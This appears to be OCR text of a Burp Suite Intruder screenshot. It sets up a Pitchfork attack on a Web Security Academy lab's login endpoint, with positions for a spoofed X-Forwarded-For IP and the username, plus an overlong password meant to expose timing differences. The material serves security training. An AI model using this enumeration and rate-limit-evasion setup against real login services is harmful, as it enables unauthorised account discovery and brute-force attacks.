 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
? Pitchfork attack Start attack
Target https://0aa9001e04a6817d80c276b600ca0048.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0aa9001e04a6817d80c276b600ca0048.web-security-academy.net
3 Cookie: session=qXt4DWYlvZg3hL2eiVabs2KqjvYjga99
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0aa9001e04a6817d80c276b600ca0048.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
14 X-Forwarded-For: 127.0.0.§1§ 1
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0aa9001e04a6817d80c276b600ca0048.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23 2
24 username=§test§&password= 3
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa